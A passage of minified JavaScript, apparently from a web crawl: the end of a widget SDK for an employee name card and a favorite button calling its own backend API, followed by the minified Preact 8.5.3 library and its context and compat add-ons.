lt(lt({},e),{show:n,icon:r||e.type})})),r=document.createElement("div");r.innerHTML=ft({PREFIX:"employee-card",mode:this.data&&this.data.isUnfold?nt.long:nt.short,avatar:this.data&&this.data.avatar?this.data.avatar:n(70),name:this.data&&this.data.name?this.data.name:"",actionButtons:e,style:this.getStyle()}),this.node=r.firstElementChild,this.container.appendChild(this.node)}},e.prototype.updatePosition=function(){this.node&&this.node.setAttribute("style",this.getStyle())},e.prototype.getStyle=function(){if(void 0===this.y)return"";var t=Math.min(Math.max(23,this.y),window.innerHeight-23);return"top: ".concat(t-23,"px;bottom: auto;")},e.prototype.show=function(){this.node&&this.node.classList.add("visiable")},e.prototype.hide=function(){this.node&&(this.node.classList.remove("visiable"),this.handleOpenCard())},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),dt=(n(110),function(){return(dt=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)});function ht(t,e,n){void 0===e&&(e={}),void 0===n&&(n={});var r={timeout:S.get("requestTimeout")},o=dt(dt({},{method:"GET"}),e),i=dt(dt({},r),n);return function(t,e,n){return Promise.race([fetch(t,e),new Promise((function(t,e){return setTimeout((function(){return e(new Error("请求超时"))}),n)}))])}(S.get("apiHost")+t,o,i.timeout).then((function(t){return t.json()})).catch((function(t){throw new Error("请求结果不是 JSON 字符串")})).then((function(t){if(void 0===t&&(t={}),!0===t.success)return t.data;throw new Error(t.msg?t.msg:"请求失败")}))}var vt={get:function(t,e,n){void 0===e&&(e={});var r=Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&");return ht("".concat(t,"?").concat(r),{},n)},post:function(t,e,n){return void 0===e&&(e={}),ht(t,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)},n)}},mt=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},yt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},gt=function(){function t(t){this.options=t,this.init()}return t.prototype.init=function(){return mt(this,void 0,void 0,(function(){var t;return yt(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,this.fetchData()];case 1:return e.sent(),this.initSidebar(),this.initCard(),[3,3];case 2:return t=e.sent(),console.error("初始化 EMPLOYEE_CARD_SDK 失败:",t.message),[3,3];case 3:return[2]}}))}))},t.prototype.fetchData=function(){return mt(this,void 0,void 0,(function(){var t,e,n,r,o,i,a;return yt(this,(function(c){switch(c.label){case 0:if(t=this.options.orgId,e=this.options.channelId,!t)throw new Error("参数错误: orgId");if(!e){if(n=O(window.location.search),r=n.cnl,o=n.cnltype,!r||!o)throw new Error("参数错误: channelId");i=r.split(","),o.split(",").forEach((function(t,n){"MARK"===t&&(e=i[n])}))}return[4,(s={orgId:t,channelId:e},vt.get("/api/employee-card/getNameCardNew",s))];case 1:if(!(a=c.sent()))throw new Error("数据为空");return this.data=a,[2]}var s}))}))},t.prototype.initCard=function(){var t=this;this.card=new at({container:S.get("container"),data:this.data,handleOpenSidebar:function(){t.sidebar&&t.sidebar.show()}})},t.prototype.initSidebar=function(){var t=this;this.sidebar=new pt({container:S.get("container"),data:this.data,handleOpenCard:function(){t.card&&t.card.show()}}),setTimeout((function(){t.sidebar&&t.sidebar.show()}),0)},t}(),bt=function(t){new gt(t)},wt="/api/widget-sdk/favorite",At=function(t){return vt.post("".concat(wt,"/permission"),t)},xt=function(t){return vt.post("".concat(wt,"/status"),t)},Et=function(t){return vt.post("".concat(wt,"/toggle"),t)},kt=(n(165),function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}()),St=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},Tt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},Ct=n(167),It=function(t){function e(e){var n=t.call(this,e)||this;return n.show=function(){var t=document.querySelector(".favorite-component");t&&(t.style.left="0")},n.toggleFavoriteStatus=function(t){return St(n,void 0,Promise,(function(){var e,n,r,o,i,a,c,s,u,l,f;return Tt(this,(function(p){switch(p.label){case 0:e=this.options,n=e.contentId,r=e.appId,o=e.appIdType,i=e.contentType,a=e.unionId,c=e.openId,s=e.contentSource,u={unionId:a,appId:r,openId:c,appIdType:o,contentType:i,contentId:n,contentSource:s,type:this.isCollect?0:1},p.label=1;case 1:return p.trys.push([1,3,,4]),[4,Et(u)];case 2:return(l=p.sent())&&"success"===l&&(this.isCollect=!this.isCollect,t.remove(),this.init()),[3,4];case 3:return f=p.sent(),z({content:"接口错误"}),console.error("收藏/取消收藏接口有错 ===>>>",f),[3,4];case 4:return[2]}}))}))},n.options=e.opts,n.isCollect=e.isCollect,n.init(),n}return kt(e,t),e.prototype.init=function(){return St(this,void 0,void 0,(function(){return Tt(this,(function(t){return this.render(),this.addEventListener(),[2]}))}))},e.prototype.render=function(){if(this.container){var t=document.createElement("div");t.innerHTML=Ct({text:"收藏",isCollect:this.isCollect}),this.node=t.firstElementChild,this.container.appendChild(this.node),this.container.style.paddingBottom="".concat(this.node.offsetHeight,"px"),this.show()}},e.prototype.addEventListener=function(){var t=this,e=this.node;e&&e.addEventListener("click",(function(){return St(t,void 0,void 0,(function(){return Tt(this,(function(t){switch(t.label){case 0:return[4,this.toggleFavoriteStatus(e)];case 1:return t.sent(),[2]}}))}))}))},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),Ot=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},Lt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},jt=function(){function t(t){var e=this;this.init=function(){return Ot(e,void 0,void 0,(function(){var t;return Lt(this,(function(e){switch(e.label){case 0:return e.trys.push([0,5,,6]),[4,this.checkFavoriteStatus()];case 1:return e.sent()?(this.initFavorite(),[3,4]):[3,2];case 2:return[4,this.checkFavoritePermission()];case 3:e.sent()&&this.initFavorite(),e.label=4;case 4:return[3,6];case 5:return t=e.sent(),console.error("初始化 FAVORITE_SDK 失败:",t.message),[3,6];case 6:return[2]}}))}))},this.checkFavoriteStatus=function(){return Ot(e,void 0,Promise,(function(){var t,e,n,r,o,i,a,c,s;return Lt(this,(function(u){switch(u.label){case 0:if(t=this.options,e=t.contentId,n=t.appId,r=t.appIdType,o=t.openId,i=t.unionId,a=t.contentType,!(e&&n&&r&&o&&i&&a))return console.error("判断用户是否收藏过该文章===>:   接口参数错误"),[2,!1];u.label=1;case 1:return u.trys.push([1,3,,4]),[4,xt({appId:n,openId:o,unionId:i,contentId:e,appIdType:r,type:Number(a)})];case 2:return c=u.sent(),this.isCollect=c,[2,c];case 3:return s=u.sent(),this.isCollect=!1,console.error("判断用户是否收藏过该文章==>>",s),[2,!1];case 4:return[2]}}))}))},this.checkFavoritePermission=function(){return Ot(e,void 0,Promise,(function(){var t,e,n,r,o,i;return Lt(this,(function(a){switch(a.label){case 0:if(t=this.options,e=t.contentId,n=t.appId,r=t.appIdType,o=t.contentType,!(e&&n&&r&&o))return console.error("判断文章是否支持收藏===>:   接口参数错误"),console.error("contentId, appId, appIdType, contentType 等URL参数值分别为===>>>","".concat(e,", ").concat(n,", ").concat(n,", ").concat(o)),[2,!1];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,At({appId:n,contentId:e,appIdType:r,type:Number(o)})];case 2:return[2,a.sent()];case 3:return i=a.sent(),console.error("判断文章是否支持收藏==>>",i),[2,!1];case 4:return[2]}}))}))},this.options=t,this.isCollect=!1,this.init()}return t.prototype.initFavorite=function(){new It({container:S.get("container"),isCollect:this.isCollect,opts:this.options})},t}();window.RP_EMPLOYEE_CARD_SDK={default:{init:function(t,e){t.env&&!t.apiHost&&(t.apiHost=E[t.env]),S.set(t),bt(e)}}};e.default={init:function(t){t.env&&!t.apiHost&&(t.apiHost=E[t.env]),S.set(t)},EmployeeCard:function(t){bt(t)},FavoriteButton:function(t){!function(t){new jt(t)}(t)}}}])}));

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/preact/v8.5.3/preact.all.min.js
body_size: 7699
content:
!function(){"use strict";function e(e,t){var n,o,r,i,l=W;for(i=arguments.length;i-- >2;)P.push(arguments[i]);t&&null!=t.children&&(P.length||P.push(t.children),delete t.children);while(P.length)if((o=P.pop())&&void 0!==o.pop)for(i=o.length;i--;)P.push(o[i]);else"boolean"==typeof o&&(o=null),(r="function"!=typeof e)&&(null==o?o="":"number"==typeof o?o+="":"string"!=typeof o&&(r=!1)),r&&n?l[l.length-1]+=o:l===W?l=[o]:l.push(o),n=r;var a=new T;return a.nodeName=e,a.children=l,a.attributes=null==t?void 0:t,a.key=null==t?void 0:t.key,void 0!==M.vnode&&M.vnode(a),a}function t(e,t){for(var n in t)e[n]=t[n];return e}function n(e,t){e&&("function"==typeof e?e(t):e.current=t)}function o(n,o){return e(n.nodeName,t(t({},n.attributes),o),arguments.length>2?[].slice.call(arguments,2):n.children)}function r(e){!e.__d&&(e.__d=!0)&&1==V.push(e)&&(M.debounceRendering||D)(i)}function i(){var e;while(e=V.pop())e.__d&&x(e)}function l(e,t,n){return"string"==typeof t||"number"==typeof t?void 0!==e.splitText:"string"==typeof t.nodeName?!e._componentConstructor&&a(e,t.nodeName):n||e._componentConstructor===t.nodeName}function a(e,t){return e.__n===t||e.nodeName.toLowerCase()===t.toLowerCase()}function u(e){var n=t({},e.attributes);n.children=e.children;var o=e.nodeName.defaultProps;if(void 0!==o)for(var r in o)void 0===n[r]&&(n[r]=o[r]);return n}function c(e,t){var n=t?document.createElementNS("http://www.w3.org/2000/svg",e):document.createElement(e);return n.__n=e,n}function p(e){var t=e.parentNode;t&&t.removeChild(e)}function s(e,t,o,r,i){if("className"===t&&(t="class"),"key"===t);else if("ref"===t)n(o,null),n(r,e);else if("class"!==t||i)if("style"===t){if(r&&"string"!=typeof r&&"string"!=typeof o||(e.style.cssText=r||""),r&&"object"==typeof r){if("string"!=typeof o)for(var l in o)l in r||(e.style[l]="");for(var l in r)e.style[l]="number"==typeof r[l]&&!1===E.test(l)?r[l]+"px":r[l]}}else if("dangerouslySetInnerHTML"===t)r&&(e.innerHTML=r.__html||"");else if("o"==t[0]&&"n"==t[1]){var a=t!==(t=t.replace(/Capture$/,""));t=t.toLowerCase().substring(2),r?o||e.addEventListener(t,_,a):e.removeEventListener(t,_,a),(e.__l||(e.__l={}))[t]=r}else if("list"!==t&&"type"!==t&&!i&&t in e){try{e[t]=null==r?"":r}catch(e){}null!=r&&!1!==r||"spellcheck"==t||e.removeAttribute(t)}else{var u=i&&t!==(t=t.replace(/^xlink:?/,""));null==r||!1===r?u?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.removeAttribute(t):"function"!=typeof r&&(u?e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),r):e.setAttribute(t,r))}else e.className=r||""}function _(e){return this.__l[e.type](M.event&&M.event(e)||e)}function f(){var e;while(e=A.shift())M.afterMount&&M.afterMount(e),e.componentDidMount&&e.componentDidMount()}function d(e,t,n,o,r,i){H++||(R=null!=r&&void 0!==r.ownerSVGElement,B=null!=e&&!("__preactattr_"in e));var l=h(e,t,n,o,i);return r&&l.parentNode!==r&&r.appendChild(l),--H||(B=!1,i||f()),l}function h(e,t,n,o,r){var i=e,l=R;if(null!=t&&"boolean"!=typeof t||(t=""),"string"==typeof t||"number"==typeof t)return e&&void 0!==e.splitText&&e.parentNode&&(!e._component||r)?e.nodeValue!=t&&(e.nodeValue=t):(i=document.createTextNode(t),e&&(e.parentNode&&e.parentNode.replaceChild(i,e),v(e,!0))),i.__preactattr_=!0,i;var u=t.nodeName;if("function"==typeof u)return N(e,t,n,o);if(R="svg"===u||"foreignObject"!==u&&R,u+="",(!e||!a(e,u))&&(i=c(u,R),e)){while(e.firstChild)i.appendChild(e.firstChild);e.parentNode&&e.parentNode.replaceChild(i,e),v(e,!0)}var p=i.firstChild,s=i.__preactattr_,_=t.children;if(null==s){s=i.__preactattr_={};for(var f=i.attributes,d=f.length;d--;)s[f[d].name]=f[d].value}return!B&&_&&1===_.length&&"string"==typeof _[0]&&null!=p&&void 0!==p.splitText&&null==p.nextSibling?p.nodeValue!=_[0]&&(p.nodeValue=_[0]):(_&&_.length||null!=p)&&m(i,_,n,o,B||null!=s.dangerouslySetInnerHTML),y(i,t.attributes,s),R=l,i}function m(e,t,n,o,r){var i,a,u,c,s,_=e.childNodes,f=[],d={},m=0,b=0,y=_.length,g=0,w=t?t.length:0;if(0!==y)for(var C=0;C<y;C++){var x=_[C],N=x.__preactattr_,k=w&&N?x._component?x._component.__k:N.key:null;null!=k?(m++,d[k]=x):(N||(void 0!==x.splitText?!r||x.nodeValue.trim():r))&&(f[g++]=x)}if(0!==w)for(var C=0;C<w;C++){c=t[C],s=null;var k=c.key;if(null!=k)m&&void 0!==d[k]&&(s=d[k],d[k]=void 0,m--);else if(b<g)for(i=b;i<g;i++)if(void 0!==f[i]&&l(a=f[i],c,r)){s=a,f[i]=void 0,i===g-1&&g--,i===b&&b++;break}s=h(s,c,n,o),u=_[C],s&&s!==e&&s!==u&&(null==u?e.appendChild(s):s===u.nextSibling?p(u):e.insertBefore(s,u))}if(m)for(var C in d)void 0!==d[C]&&v(d[C],!1);while(b<=g)void 0!==(s=f[g--])&&v(s,!1)}function v(e,t){var o=e._component;o?k(o):(null!=e.__preactattr_&&n(e.__preactattr_.ref,null),!1!==t&&null!=e.__preactattr_||p(e),b(e))}function b(e){e=e.lastChild;while(e){var t=e.previousSibling;v(e,!0),e=t}}function y(e,t,n){var o;for(o in n)t&&null!=t[o]||null==n[o]||s(e,o,n[o],n[o]=void 0,R);for(o in t)"children"===o||"innerHTML"===o||o in n&&t[o]===("value"===o||"checked"===o?e[o]:n[o])||s(e,o,n[o],n[o]=t[o],R)}function g(e,t,n){var o,r=F.length;e.prototype&&e.prototype.render?(o=new e(t,n),U.call(o,t,n)):(o=new U(t,n),o.constructor=e,o.render=w);while(r--)if(F[r].constructor===e)return o.__b=F[r].__b,F.splice(r,1),o;return o}function w(e,t,n){return this.constructor(e,n)}function C(e,t,o,i,l){e.__x||(e.__x=!0,e.__r=t.ref,e.__k=t.key,delete t.ref,delete t.key,void 0===e.constructor.getDerivedStateFromProps&&(!e.base||l?e.componentWillMount&&e.componentWillMount():e.componentWillReceiveProps&&e.componentWillReceiveProps(t,i)),i&&i!==e.context&&(e.__c||(e.__c=e.context),e.context=i),e.__p||(e.__p=e.props),e.props=t,e.__x=!1,0!==o&&(1!==o&&!1===M.syncComponentUpdates&&e.base?r(e):x(e,1,l)),n(e.__r,e))}function x(e,n,o,r){if(!e.__x){var i,l,a,c=e.props,p=e.state,s=e.context,_=e.__p||c,h=e.__s||p,m=e.__c||s,b=e.base,y=e.__b,w=b||y,N=e._component,U=!1,S=m;if(e.constructor.getDerivedStateFromProps&&(p=t(t({},p),e.constructor.getDerivedStateFromProps(c,p)),e.state=p),b&&(e.props=_,e.state=h,e.context=m,2!==n&&e.shouldComponentUpdate&&!1===e.shouldComponentUpdate(c,p,s)?U=!0:e.componentWillUpdate&&e.componentWillUpdate(c,p,s),e.props=c,e.state=p,e.context=s),e.__p=e.__s=e.__c=e.__b=null,e.__d=!1,!U){i=e.render(c,p,s),e.getChildContext&&(s=t(t({},s),e.getChildContext())),b&&e.getSnapshotBeforeUpdate&&(S=e.getSnapshotBeforeUpdate(_,h));var L,T,P=i&&i.nodeName;if("function"==typeof P){var W=u(i);l=N,l&&l.constructor===P&&W.key==l.__k?C(l,W,1,s,!1):(L=l,e._component=l=g(P,W,s),l.__b=l.__b||y,l.__u=e,C(l,W,0,s,!1),x(l,1,o,!0)),T=l.base}else a=w,L=N,L&&(a=e._component=null),(w||1===n)&&(a&&(a._component=null),T=d(a,i,s,o||!b,w&&w.parentNode,!0));if(w&&T!==w&&l!==N){var D=w.parentNode;D&&T!==D&&(D.replaceChild(T,w),L||(w._component=null,v(w,!1)))}if(L&&k(L),e.base=T,T&&!r){var E=e,V=e;while(V=V.__u)(E=V).base=T;T._component=E,T._componentConstructor=E.constructor}}!b||o?A.push(e):U||(e.componentDidUpdate&&e.componentDidUpdate(_,h,S),M.afterUpdate&&M.afterUpdate(e));while(e.__h.length)e.__h.pop().call(e);H||r||f()}}function N(e,t,n,o){var r=e&&e._component,i=r,l=e,a=r&&e._componentConstructor===t.nodeName,c=a,p=u(t);while(r&&!c&&(r=r.__u))c=r.constructor===t.nodeName;return r&&c&&(!o||r._component)?(C(r,p,3,n,o),e=r.base):(i&&!a&&(k(i),e=l=null),r=g(t.nodeName,p,n),e&&!r.__b&&(r.__b=e,l=null),C(r,p,1,n,o),e=r.base,l&&e!==l&&(l._component=null,v(l,!1))),e}function k(e){M.beforeUnmount&&M.beforeUnmount(e);var t=e.base;e.__x=!0,e.componentWillUnmount&&e.componentWillUnmount(),e.base=null;var o=e._component;o?k(o):t&&(null!=t.__preactattr_&&n(t.__preactattr_.ref,null),e.__b=t,p(t),F.push(e),b(t)),n(e.__r,null)}function U(e,t){this.__d=!0,this.context=t,this.props=e,this.state=this.state||{},this.__h=[]}function S(e,t,n){return d(n,e,{},!1,t,!1)}function L(){return{}}var T=function(){},M={},P=[],W=[],D="function"==typeof Promise?Promise.resolve().then.bind(Promise.resolve()):setTimeout,E=/acit|ex(?:s|g|n|p|$)|rph|ows|mnc|ntw|ine[ch]|zoo|^ord/i,V=[],A=[],H=0,R=!1,B=!1,F=[];t(U.prototype,{setState:function(e,n){this.__s||(this.__s=this.state),this.state=t(t({},this.state),"function"==typeof e?e(this.state,this.props):e),n&&this.__h.push(n),r(this)},forceUpdate:function(e){e&&this.__h.push(e),x(this,2)},render:function(){}});var j={h:e,createElement:e,cloneElement:o,createRef:L,Component:U,render:S,rerender:i,options:M};"undefined"!=typeof module?module.exports=j:self.preact=j}();
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("preact")):"function"==typeof define&&define.amd?define(["exports","preact"],t):t((n=n||self).preactContext={},n.preact)}(this,function(n,t){"use strict";var i=function(n,t){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])})(n,t)};function r(n,t){function r(){this.constructor=n}i(n,t),n.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var e={register:function(n){console.warn("Consumer used without a Provider")},unregister:function(n){},val:function(n){}};function u(n){var t=n.children;return{child:1===t.length?t[0]:null,children:t}}function o(n){return u(n).child||"render"in n&&n.render}var c=1073741823,f=function(){return c},s=0;function a(n,i){var a="_preactContextProvider-"+s++;return{Provider:function(n){function e(t){var r=n.call(this,t)||this;return r.t=function(n,t){var i=[],r=n,e=function(n){return 0|t(r,n)};return{register:function(n){i.push(n),n(r,e(r))},unregister:function(n){i=i.filter(function(t){return t!==n})},val:function(n){if(void 0===n||n==r)return r;var t=e(n);return r=n,i.forEach(function(i){return i(n,t)}),r}}}(t.value,i||f),r}return r(e,n),e.prototype.getChildContext=function(){var n;return(n={})[a]=this.t,n},e.prototype.componentDidUpdate=function(){this.t.val(this.props.value)},e.prototype.render=function(){var n=u(this.props),i=n.child,r=n.children;return i||t.h("span",null,r)},e}(t.Component),Consumer:function(t){function i(i,r){var e=t.call(this,i,r)||this;return e.i=function(n,t){var i=e.props.unstable_observedBits,r=void 0===i||null===i?c:i;0!=((r|=0)&t)&&e.setState({value:n})},e.state={value:e.u().val()||n},e}return r(i,t),i.prototype.componentDidMount=function(){this.u().register(this.i)},i.prototype.shouldComponentUpdate=function(n,t){return this.state.value!==t.value||o(this.props)!==o(n)},i.prototype.componentWillUnmount=function(){this.u().unregister(this.i)},i.prototype.componentDidUpdate=function(n,t,i){var r=i[a];r!==this.context[a]&&((r||e).unregister(this.i),this.componentDidMount())},i.prototype.render=function(){var n="render"in this.props&&this.props.render,t=o(this.props);if(n&&n!==t&&console.warn("Both children and a render function are defined. Children will be used"),"function"==typeof t)return t(this.state.value);console.warn("Consumer is expecting a function as one and only child but didn't find any")},i.prototype.u=function(){return this.context[a]||e},i}(t.Component)}}var h=a;n.default=a,n.createContext=h,Object.defineProperty(n,"__esModule",{value:!0})});
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("prop-types"),require("preact"),require("preact-context")):"function"==typeof define&&define.amd?define(["prop-types","preact","preact-context"],t):e.preactCompat=t(e.PropTypes,e.preact,e.preactContext)}(this,function(a,p,e){"use strict";a=a&&a.hasOwnProperty("default")?a.default:a;var t="a abbr address area article aside audio b base bdi bdo big blockquote body br button canvas caption cite code col colgroup data datalist dd del details dfn dialog div dl dt em embed fieldset figcaption figure footer form h1 h2 h3 h4 h5 h6 head header hgroup hr html i iframe img input ins kbd keygen label legend li link main map mark menu menuitem meta meter nav noscript object ol optgroup option output p param picture pre progress q rp rt ruby s samp script section select small source span strong style sub summary sup table tbody td textarea tfoot th thead time title tr track u ul var video wbr circle clipPath defs ellipse g image line linearGradient mask path pattern polygon polyline radialGradient rect stop svg text tspan".split(" "),n="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,r="undefined"!=typeof Symbol&&Symbol.for?Symbol.for("__preactCompatWrapper"):"__preactCompatWrapper",o={constructor:1,render:1,shouldComponentUpdate:1,componentWillReceiveProps:1,componentWillUpdate:1,componentDidUpdate:1,componentWillMount:1,componentDidMount:1,componentWillUnmount:1,componentDidUnmount:1},i=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,c={},l=!1;try{l="production"!==process.env.NODE_ENV}catch(e){}function s(){return null}var u=p.h("a",null).constructor;u.prototype.$$typeof=n,u.prototype.preactCompatUpgraded=!1,u.prototype.preactCompatNormalized=!1,Object.defineProperty(u.prototype,"type",{get:function(){return this.nodeName},set:function(e){this.nodeName=e},configurable:!0}),Object.defineProperty(u.prototype,"props",{get:function(){return this.attributes},set:function(e){this.attributes=e},configurable:!0});var d=p.options.event;p.options.event=function(e){return d&&(e=d(e)),e.persist=Object,e.nativeEvent=e};var f=p.options.vnode;function h(e,t,n){var r=t&&t._preactCompatRendered&&t._preactCompatRendered.base;r&&r.parentNode!==t&&(r=null),!r&&t&&(r=t.firstElementChild);for(var o=t.childNodes.length;o--;)t.childNodes[o]!==r&&t.removeChild(t.childNodes[o]);var i=p.render(e,t,r);return t&&(t._preactCompatRendered=i&&(i._component||{base:i})),"function"==typeof n&&n(),i&&i._component||i}p.options.vnode=function(e){if(!e.preactCompatUpgraded){e.preactCompatUpgraded=!0;var t=e.nodeName,n=e.attributes=null==e.attributes?{}:S({},e.attributes);"function"==typeof t?(!0===t[r]||t.prototype&&"isReactComponent"in t.prototype)&&(e.children&&""===String(e.children)&&(e.children=void 0),e.children&&(n.children=e.children),e.preactCompatNormalized||O(e),function(e){var t=e.nodeName,n=e.attributes;e.attributes={},t.defaultProps&&S(e.attributes,t.defaultProps);n&&S(e.attributes,n)}(e)):(e.children&&""===String(e.children)&&(e.children=void 0),e.children&&(n.children=e.children),n.defaultValue&&(n.value||0===n.value||(n.value=n.defaultValue),delete n.defaultValue),function(e,t){var n,r,o;if(t){for(o in t)if(n=i.test(o))break;if(n)for(o in r=e.attributes={},t)t.hasOwnProperty(o)&&(r[i.test(o)?o.replace(/([A-Z0-9])/,"-$1").toLowerCase():o]=t[o])}}(e,n))}f&&f(e)};var m=function(){};function y(e,t,n,r){var o=h(p.h(m,{context:e.context},t),n),i=o._component||o.base;return r&&r.call(i,o),i}function b(e){y(this,e.vnode,e.container)}m.prototype.getChildContext=function(){return this.props.context},m.prototype.render=function(e){return e.children[0]};var v,g=[],C={map:function(e,t,n){return null==e?null:(e=C.toArray(e),n&&n!==e&&(t=t.bind(n)),e.map(t))},forEach:function(e,t,n){if(null==e)return null;e=C.toArray(e),n&&n!==e&&(t=t.bind(n)),e.forEach(t)},count:function(e){return e&&e.length||0},only:function(e){if(1!==(e=C.toArray(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:function(e){return null==e?[]:g.concat(e)}};function P(e){return w.bind(null,e)}for(var N={},x=t.length;x--;)N[t[x]]=P(t[x]);function _(e){var t,n=e[r];return n?!0===n?e:n:(n=T({displayName:(t=e).displayName||t.name,render:function(){return t(this.props,this.context)}}),Object.defineProperty(n,r,{configurable:!0,value:!0}),n.displayName=e.displayName,n.propTypes=e.propTypes,n.defaultProps=e.defaultProps,Object.defineProperty(e,r,{configurable:!0,value:n}),n)}function w(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return function e(t,n){for(var r=n||0;r<t.length;r++){var o=t[r];Array.isArray(o)?e(o):o&&"object"==typeof o&&!k(o)&&(o.props&&o.type||o.attributes&&o.nodeName||o.children)&&(t[r]=w(o.type||o.nodeName,o.props||o.attributes,o.children))}}(e,2),O(p.h.apply(void 0,e))}function O(e){var 